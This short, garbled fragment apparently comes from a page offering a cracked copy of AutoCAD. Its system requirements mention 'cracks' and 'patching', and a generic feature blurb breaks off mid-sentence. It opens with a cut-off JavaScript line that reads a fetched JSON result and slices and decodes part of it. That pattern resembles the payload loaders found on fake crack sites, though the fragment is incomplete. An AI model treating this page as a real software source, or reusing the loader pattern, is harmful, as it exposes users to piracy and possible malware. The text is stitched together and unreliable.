
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching
AutoCAD is a CAD tool designed for precise 2D and
3D drafting. It supports drafting, modeling,
annotation, and visualization workflows. It allows
customizable workflows, layers, and DWG file
compatibility. It allows automation of tasks, block
creation, and cloud service use. Noted for accuracy